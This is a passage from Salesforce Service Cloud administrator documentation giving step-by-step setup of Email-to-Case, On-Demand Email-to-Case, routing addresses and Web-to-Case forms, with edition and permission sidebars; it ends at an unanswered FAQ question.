- Warning: There is no field level security and you can't control who can create, read, edit, or delete Social Personas. Anyone in your organization can see all the data on a Social Persona object.

SEE ALSO:

[Manage Social Posts](#page-2390-0) [Social Action Tips](#page-2388-1) [Welcome to Social Customer Service](#page-2935-0) [Complete Guide to Social Customer Service](http://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/social_customer_service_impl_guide.pdf)

### EDITIONS

Available in: Lightning Experience and Salesforce Classic

Social personas and posts are available in: **Enterprise**, **Performance**, **Unlimited**, and **Professional** Editions.

#### USER PERMISSIONS

To install and deploy Social Studio for Salesforce:

**•** "Customize Application"

# Welcome, Support Administrators

This documentation is for administrators who want to set up Salesforce customer service and support features, also known as the Service Cloud. It's organized by tasks so that you can quickly find information about setting up features that solve support issues for your company. For example, information about setting up self-service websites is located in a section named Creating Web and Social Channels, rather than a section that includes the feature names, Customer Portal or Chatter Answers. However, you can search this documentation by keywords to find a feature name or support solution. Note that this documentation doesn't include many feature-specific concepts or overviews. For those, please refer to the documentation, Support Your Customers.

Together, Set Up and Maintain Customer Support Tools and Support Your Customers contain the information you need to set up and deliver customer service with Salesforce.

# Setting Up Customer Channels

## <span id="page-2393-0"></span>Creating Email Channels

## Email-to-Case

Automatically turn emails from your customers into cases in Salesforce to track and resolve customer cases quickly.

There are two versions of Email-to-Case:

- **•** Email-to-Case, which uses an agent on your machine
- **•** On-Demand Email-to-Case, which uses Salesforce Apex email services

Each version supports a different business case.



### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Email-to-Case and On-Demand Email-to-Case are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.



SEE ALSO:

[Set Up Email-to-Case](#page-2394-0)

<span id="page-2394-0"></span>[Set Up On-Demand Email-to-Case](#page-2396-0)

## Set Up Email-to-Case

Email-to-Case helps your company efficiently resolve and correspond with customer inquiries via email. Salesforce automatically creates cases and auto-populates case fields when customers send messages to the email addresses you specify.

Email-to-Case requires [downloading the Email-to-Case agent](http://wiki.developerforce.com/index.php/Email_To_Case). The Email-to-Case agent software allows you to keep all email traffic within your network's firewall and to accept emails larger than 25 MB from customers.

- **1.** Download the [Email-to-Case agent.](http://wiki.developerforce.com/index.php/Email_To_Case)
- **2.** [Install the agent](https://developer.salesforce.com/page/Email_To_Case) behind your network's firewall.
- **3.** [Enable Email-to-Case and configure your Email-to-Case settings](#page-2395-0).
- **4.** [Configure your routing address settings](#page-2399-0) to customize the way Salesforce handles your customer emails.
- **5.** Test your email routing addresses by manually sending emails to them and verify that these emails convert to cases based on their routing address settings.
- **6.** Add the email address that you configured to your company's support website. Customers can use this email address to submit cases to your support team.
- **7.** Add the Emails related list to the Cases page layout.
- **8.** Optionally, create email templates agents can use when replying to email. These templates can include merge fields that display information from the original email in the reply.

SEE ALSO:

[Email-to-Case](#page-2393-0) [Create Text Email Templates](#page-1632-0) [Create HTML Email Templates](#page-2058-0) [Create Visualforce Email Templates](#page-2055-0) EDITIONS

Available in: Salesforce Classic and Lightning Experience

Email-to-Case is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions.

### USER PERMISSIONS

To set up Email-to-Case:

**•** "Customize Application"

To enable Email-to-Case:

**•** "Modify All Data" AND

"Customize Application"

### <span id="page-2395-0"></span>Enable and Configure Email-to-Case

Get your company ready to automatically turn incoming email messages into cases by enabling Email-to-Case and choosing the settings that fit your needs.

- Note: Before you can enable and configure Email-to-Case, [download and install the](https://developer.salesforce.com/page/Email_To_Case) [Email-to-Case agent](https://developer.salesforce.com/page/Email_To_Case) onto your local machine. If you're using On-Demand Email-to-Case, then it's not necessary to download and install the Email-to-Case agent.
- **1.** From Setup, enter *Email-to-Case* in the Quick Find box, then select **Email-to-Case**.
- **2.** Click **Edit**.
- **3.** Select Enable Email-to-Case.
- **4.** [Configure your Email-to-Case settings.](#page-2395-1)
- **5.** Click **Save**.

SEE ALSO:

[Email-to-Case](#page-2393-0)

[Email-to-Case Settings](#page-2395-1)

<span id="page-2395-1"></span>[Configure Routing Addresses for Email-to-Case and On-Demand Email-to-Case](#page-2399-1)

### Email-to-Case Settings

Configure your Email-to-Case settings to customize the way Salesforce handles and creates cases from incoming emails.

To access these settings, from Setup, enter *Email-to-Case* in the Quick Find box, then select **Email-to-Case**.



EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To set up Email-to-Case:

- **•** "Customize Application"
- To enable Email-to-Case:
- **•** "Modify All Data" AND
	- "Customize Application"

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



#### Use Unique Email Subject and Email Body IDs

Make sure the subject line and body of your outgoing emails are unique.

Warning: If the Email Subject ID and Email Body Text ID are the same, Email-to-Case creates an infinite loop of emails related to each case. If these settings are not selected, Email-to-Case eventually could stop accepting new emails.

To exclude the thread ID from email, deselect both the Insert Thread ID in the Email Subject and Insert Thread ID in the Email Body checkboxes. A new case is created when a support agent responds to an outbound case email.

#### <span id="page-2396-0"></span>SEE ALSO:

[Email-to-Case](#page-2393-0)

## Set Up On-Demand Email-to-Case

On-Demand Email-to-Case helps your company efficiently resolve customer inquiries via email. Salesforce automatically creates cases and auto-populates case fields when customers send messages to email addresses you specify. On-Demand Email-to-Case lets you process customer emails up to 25 MB.

Unlike Email-to-Case, you don't need to download and install an agent to use On-Demand Email-to-Case.

- **1.** Set the Default Case Owner and [Automated](#page-2686-0) Case Owner for your organization.
- **2.** [Enable and configure Email-to-Case](#page-2395-0).
- **3.** [Enable and configure On-Demand Email-to-Case.](#page-2397-0)
- **4.** [Configure your routing address settings](#page-2399-0) to customize the way Salesforce handles your customer emails.
- **5.** Test your email routing addresses by manually sending emails to them and verify that these emails convert to cases based on their routing address settings.
- **6.** Add the email address that you configured to your company's support website. Customers can use this email address to submit cases to your support team.
- **7.** Add the Emails related list to the Cases page layout.

#### EDITIONS

Available in: Salesforce Classic

On-Demand Email-to-Case is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To set up On-Demand Email-to-Case:

**•** "Customize Application"

To enable On-Demand Email-to-Case:

**•** "Modify All Data"

**8.** Optionally, create email templates agents can use when replying to email. These templates can include merge fields that display information from the original email in the reply.

Note: On-Demand Email-to-Case automatically shortens email text to 32,000 characters. Contact Salesforce if you'd like this limit raised to 128,000 characters for your organization.

SEE ALSO:

[Email-to-Case](#page-2393-0) [Create Text Email Templates](#page-1632-0) [Create HTML Email Templates](#page-2058-0) [Create Visualforce Email Templates](#page-2055-0)

### <span id="page-2397-0"></span>Enable and Configure On-Demand Email-to-Case

Turn incoming emails into cases automatically without having to download and install software with On-Demand Email-to-Case.

- Note: Before you enable On-Demand Email-to-Case, set the [Default](#page-2686-0) Case Owner  $\mathbb{Z}$ and [Automated](#page-2686-0) Case User and [enable and configure Email-to-Case.](#page-2395-0)
- **1.** From Setup, enter *Email-to-Case* in the Quick Find box, then select **Email-to-Case**.
- **2.** Click **Edit**.
- **3.** Select Enable On-Demand Service.
- **4.** Select your Over Email Rate Limit Action and [Unauthorized](#page-2397-1) Sender Action [settings](#page-2397-1) based on how your company plans to use On-Demand Email-to-Case.
- **5.** Click **Save**.

#### SEE ALSO:

<span id="page-2397-1"></span>[Email-to-Case](#page-2393-0) [Set Up On-Demand Email-to-Case](#page-2396-0) [Routing Address Settings for Email-to-Case and On-Demand Email-to-Case](#page-2399-0)

### On-Demand Email-to-Case Settings

Use the On-Demand Email-to-Case settings to specify how Salesforce handles incoming email messages that are beyond your organization's daily processing limits or that come from unauthorized senders.

These settings are specific to On-Demand Email-to-Case. For more information about general Email-to-Case settings, see [Email-to-Case Settings.](#page-2395-1)

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

On-Demand Email-to-Case is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions.

#### USER PERMISSIONS

To set up On-Demand Email-to-Case:

**•** "Customize Application"

To enable On-Demand Email-to-Case:

**•** "Modify All Data" AND

"Customize Application"

### **EDITIONS**

Available in: Salesforce Classic

On-Demand Email-to-Case is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.



Make sure the subject line and body of your outgoing emails are unique.

Warning: If the Email Subject ID and Email Body Text ID are the same, Email-to-Case creates an infinite loop of emails related to each case. If these settings are not selected, Email-to-Case eventually could stop accepting new emails.

SEE ALSO:

[Email-to-Case](#page-2393-0)

## <span id="page-2399-1"></span>Configure Routing Addresses for Email-to-Case and On-Demand Email-to-Case

Set routing addresses to ensure that customer emails are handled correctly.

Before you set up routing addresses for Email-to-Case and On-Demand Email-to-Case, [enable](#page-2395-0) [Email-to-Case](#page-2395-0) and [configure your Email-to-Case settings](#page-2395-1).

- **1.** From Setup, enter *Email-to-Case* in the Quick Find box, then select **Email-to-Case**.
- **2.** In the Routing Addresses list, click **New**.
- **3.** [Enter your routing address settings](#page-2399-0).
- **4.** Click **Save**. A verification email is sent to the routing email address you provided.
- **5.** Click the link in the verification email. A confirmation page opens in your web browser.
- **6.** Click the link in the confirmation page to continue to Salesforce.

Configure your email system to forward case submissions to the email services address provided by Salesforce.

<span id="page-2399-0"></span>SEE ALSO:

[Email-to-Case](#page-2393-0)

## Routing Address Settings for Email-to-Case and On-Demand Email-to-Case

You can define your email routing address settings after you add and verify your email routing addresses for Email-to-Case and On-Demand Email-to-Case.



EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To configure routing addresses for Email-to-Case and On-Demand Email-to-Case:

**•** "Customize Application"

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Email-to-Case and On-Demand Email-to-Case are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.



Note: The Priority and Case Origin fields auto-populate the case via the routing address settings when the routing address is included in either the To, CC, or BCC fields of an inbound email.

<span id="page-2400-0"></span>SEE ALSO:

[Email-to-Case](#page-2393-0)

## Email-to-Case FAQ

- **•** [How can I prevent spam from becoming cases?](#page-2405-0)
- **•** [Is there a size limit for attachments using Email-to-Case?](#page-2401-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### <span id="page-2401-0"></span>Is there a size limit for attachments using Email-to-Case?

Email attachments using On-Demand may be up to 25 MB. There is no attachment size limit when using the Email-to-Case agent.

SEE ALSO:

[Email-to-Case FAQ](#page-2400-0)

## Creating Web and Social Channels

## <span id="page-2401-1"></span>Web Cases

### Get Ready to Capture Cases with Web-to-Case

Gather customer support requests directly from your company's website and automatically generate up to 5,000 new cases a day with Web-to-Case. This can help your organization respond to customers faster, improving your support team's productivity.

Before you set up Web-to-Case:

- **•** Create custom case fields, if needed.
- **•** Create a default email template for the automated notification that will be sent to your customers when they submit a case.
- Create case queues if you wish to assign incoming cases to queues as well as to individual users.
- **•** [Customize Support settings](#page-2686-0) on page 2679 to select the default owner of cases that don't meet the criteria in your assignment rule.
- **•** Create an active case assignment rule to determine how web-generated cases are assigned to users or put into queues. If you do not set an active assignment rule, all web-generated cases are assigned to the default owner you specify in the Support Settings.

Next, you're ready to [set up Web-to-Case](#page-2402-0) on page 2395.

SEE ALSO:

[Create Custom Fields](#page-4419-0) [Manage Email Templates](#page-1630-0) [Create Queues](#page-2934-0) [Set Up Assignment Rules](#page-2694-0)

[Web-to-Case FAQ](#page-2404-0)

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To set up Web-to-Case:

**•** "Customize Application"

## <span id="page-2402-0"></span>Set Up Web-to-Case

Gather customer support requests directly from your company's website and automatically generate up to 5,000 new cases a day with Web-to-Case. Setting up Web-to-Case involves enabling the feature, choosing settings, and adding the Web-to-Case form to your website.

- Note: Before you start, review [Get Ready to Capture Cases with Web-to-Case](#page-2401-1) and [Web-to-Case](#page-2403-0) [Notes and Limitations](#page-2403-0) for information on prerequisites and things to consider as you set up Web-to-Case.
- **1.** From Setup, enter *Web-to-Case* in the Quick Find box, then select **Web-to-Case**.

#### **2.** Select **Enable Web-to-Case**.

- **3.** Choose a default case origin.
- **4.** Select a default response template for automatically notifying customers that their case was created.

If you set up response rules to use different email templates based on the information submitted, the default email template is used when no response rules apply. Leave this option blank if you do not wish to send emails when no response rules apply. This template must be marked as "Available for Use."

- **5.** Select **Hide Record Information** to hide the record information in the email sent to customers if the case creation fails.
- **6.** Enter an email signature if you'd like to use a different signature than the default.

#### **7.** Click **Save**.

To generate HTML code that your webmaster can use on your website to handle Web-to-Case support requests from your customers, see [Generate Web-to-Case HTML Code](#page-2402-1) .

<span id="page-2402-1"></span>SEE ALSO:

[Set Up Customer Support](#page-2685-0) [Web-to-Case FAQ](#page-2404-0)

## Generate Web-to-Case HTML Code

Generate HTML code that your webmaster can insert into your company's website to capture cases in a Web form. Whenever someone submits information on any of those Web pages, a case will be created.

You must have Web-to-Case enabled. For instructions on setting up Web-to-Case, see [Set Up](#page-2402-0) [Web-to-Case](#page-2402-0) on page 2395.

- **1.** From Setup, enter *Web-to-Case HTML Generator* in the Quick Find box, then select **Web-to-Case HTML Generator**.
- **2.** Use the Add and Remove arrows to move fields between the Available Fields list and the Selected Fields list to select the fields to include on your Web-to-Case form. Use the Up and Down arrows to change the order of the fields on your form.

For organizations using multiple currencies, add the Case Currency field to the HTML if you add any other currency amount fields, otherwise all amounts will be captured in your corporate currency. For organizations using record types on cases, select the Case Record Type field if you want users submitting Web-generated cases to select specific record types.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To set up Web-to-Case:

**•** "Customize Application"

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To set up Web-to-Case:

**•** "Customize Application"

- **3.** If your organization uses the Self-Service portal or the Customer Portal and you want Web-generated cases to be visible to users in these portals, select Visible in Self-Service Portal.
- **4.** Specify the complete URL to which customers should be directed after they submit their information. For example, the URL can be for a "thank you" page or your company's home page.
- **5.** If your organization uses the Translation Workbench or has renamed tabs, select the language for the form labels displayed on your Web-to-Case form. The source of your Web-to-Case form is always in your personal language.
- **6.** Click **Generate**.
- **7.** Copy the generated HTML code and provide it to your company's webmaster so he or she can incorporate it into your website.
- **8.** Click **Finished**.

**Tip:** Use a custom multi-select picklist to allow customers to report cases on several products at a time.

<span id="page-2403-0"></span>If you want to test the Web-to-Case form, add the line <input type="hidden" name="debug" value="1"> to the code. This line redirects you to a debugging page when you submit the form. Don't forget to remove it before releasing the Web-to-Case page to your website.

### Web-to-Case Notes and Limitations

Learn more about how Web-to-Case works to be sure you set it up in the most effective way for your company.

Keep these considerations in mind as you decide how to set up Web-to-Case.

- **•** Whenever possible, Web-generated cases are automatically linked to the relevant contact and account based on the customer's email address.
- **•** Salesforce runs field validation rules before creating records submitted via Web-to-Case and only creates records that have valid values. All universally required fields must have a value before a record can be created via Web-to-Case.
- The format for date and currency fields captured online is taken from your organization's default settings - Default Locale and Currency Locale.
- **•** Salesforce doesn't support rich text area (RTA) fields on Web-to-Case forms. If you use RTA fields on your forms, any information entered in them is saved as plain text when the case is created.
- **•** If your organization exceeds its daily Web-to-Case limit, the default case owner (specified in your Support Settings page) will receive an email containing the additional case information.

SEE ALSO:

[Get Ready to Capture Cases with Web-to-Case](#page-2401-1) [Set Up Web-to-Case](#page-2402-0) [Web-to-Case FAQ](#page-2404-0)

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### <span id="page-2404-0"></span>Web-to-Case FAQ

- **•** [What is the maximum number of web cases we can capture?](#page-2404-1)
- **•** [Who owns new web-generated cases?](#page-2404-2)
- **•** [How do I specify which information to capture?](#page-2404-3)
- **•** [Can I capture cases from multiple web pages?](#page-2405-1)
- **•** [How can our webmaster test the Web-to-Case page?](#page-2405-2)
- **•** [What status and origin are assigned to Web-generated cases?](#page-2405-3)
- **•** [How can I prevent spam from becoming cases?](#page-2405-0)
- <span id="page-2404-1"></span>**•** [How can I be sure that cases won't be lost?](#page-2405-4)

#### What is the maximum number of web cases we can capture?

